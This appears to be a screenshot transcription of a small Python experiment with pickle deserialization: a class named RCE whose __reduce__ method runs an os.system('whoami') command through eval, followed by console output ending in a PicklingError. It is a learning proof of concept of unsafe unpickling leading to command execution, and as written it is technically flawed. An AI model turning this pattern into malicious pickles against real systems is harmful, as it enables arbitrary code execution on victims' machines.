 1 import pickle
2 import pickletools
3 import os
4 import builtins
5
6 class RCE(): #类名
7 def __init__(self):
8 self.age=18
9 def __reduce__(self):
10 return (getattr(builtins, 'eval')('__import__("os").system("whoami")'))
11
12 R=RCE()
13 opcode=pickle.dumps(R)
14 print(opcode)
15 pickle.load(opcode)
Run: pickle01
D:\code\py\hack\venv\Scripts\python.exe D:\code\py\hack\pickle01.py
psychyang-nb0\psychyang
Traceback (most recent call last):
File "D:\code\py\hack\pickle01.py", line 13, in <module>
opcode=pickle.dumps(R)
_pickle.PicklingError: __reduce__ must return a string or tuple
Process finished with exit code 1